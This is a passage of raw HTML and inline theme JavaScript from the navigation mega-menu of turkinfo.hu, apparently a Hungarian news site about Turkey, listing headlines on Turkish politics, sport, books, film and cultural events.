class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\">Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Bekeményít a török parlament a közlekedési szankciók terén" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bekeményít a török parlament a közlekedési szankciók terén" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" title="Bekeményít a török parlament a közlekedési szankciók terén">Bekeményít a török parlament a közlekedési szankciók terén</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Elif Shafakot nevezték ki a Royal Society of Literature élére" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/06/elif-shafak-183x150.jpeg"   alt="" title="Elif Shafakot nevezték ki a Royal Society of Literature élére" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2/aktualis/hirek/"  rel="bookmark" title="Elif Shafakot nevezték ki a Royal Society of Literature élére">Elif Shafakot nevezték ki a Royal Society of Literature élére</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol/aktualis/"  rel="bookmark" class="td-image-wrap " title="&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu lakóiról&#8230;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hq720-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hq720-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hq720-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu lakóiról&#8230;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol/aktualis/"  rel="bookmark" title="&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu lakóiról&#8230;">&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya áldásos élete és öröksége" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/demire1-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/demire1-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/demire1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya áldásos élete és öröksége" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege/aktualis/hirek/"  rel="bookmark" title="Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya áldásos élete és öröksége">Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "860";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "215";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  